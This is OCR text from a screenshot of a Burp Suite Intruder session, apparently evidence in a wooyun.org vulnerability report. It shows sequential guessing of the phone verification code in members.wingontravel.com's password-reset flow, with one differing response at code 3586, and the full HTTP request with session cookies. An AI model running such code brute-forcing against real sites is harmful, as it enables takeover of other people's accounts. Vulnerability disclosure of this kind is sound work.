 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2583 3582 200 262
2584 3583 200 262
2585 3584 200 262
2586 3585 200 262
2587 3586 200 263
2588 3587 200 262
2589 3588 200 262
2590 3589 200 262
2591 3590 200 262
Request Response
Raw Params Headers Hex
GET /Ajax/AjaxCheckUserInfo.aspx?PhoneVerification untryCode=86&PhoneVerifyCode=3586&type=3%20&tmp=3957 HTTP/1.1
Host: members.wingontravel.com
Proxy-Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.132 Safari/537.36
Accept: */*
Referer: http://members.wingontravel.com/Password/ForgetPassword.aspx
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: app_pop=1; ASP.NET_SessionId_Global=1627ba5e-4c39-4558-8edf-f9965ba15bfd; ywandp=1000587054185%3A380137097;
fpc=1000587054185%3AZckQamWo%7CyAhXvA30aa%7Cfses1000587054185%3D%7CyAhXvA30aa%7CZckQamWo%7Cfvis1000587054185%3D%7C8TTY8s0708%7C8TTY8s0708%7C8TTY8s0708%7C8%7C8TTY8sHMo0%7C8TTY8
_gat=1; _bfa=1.1440127141657.2pk6si.1.1440127141657.1440127141657.1.3; _bfs=1.3; _bfi=p1%3D0%26p2%3D0%26v1%3D3%26v2%3D2; _ga=GA1.2.1933810378.1440127142
Connection: close
www.wooyun.org